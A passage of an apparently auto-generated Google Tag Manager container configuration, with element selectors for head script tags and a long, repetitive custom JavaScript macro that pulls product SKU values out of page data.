script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return 